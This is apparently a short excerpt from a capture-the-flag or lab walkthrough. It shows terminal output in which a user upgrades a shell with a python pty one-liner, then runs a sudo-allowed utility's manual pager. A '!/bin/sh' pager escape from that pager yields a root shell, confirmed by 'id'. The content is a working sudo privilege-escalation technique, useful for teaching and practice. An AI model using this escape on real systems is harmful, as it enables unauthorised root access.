 sudo /home/anansi/bin/anansi_util
Usage: /home/anansi/bin/anansi_util [action]
Where [action] is one of:
  - network
  - proclist
  - manual [command]
python -c 'import pty; pty.spawn("/bin/sh")'
$ sudo /home/anansi/bin/anansi_util manual ifconfig
sudo /home/anansi/bin/anansi_util manual ifconfig
No manual entry for manual
WARNING: terminal is not fully functional
-  (press RETURN)!/bin/sh
!/bin/sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
#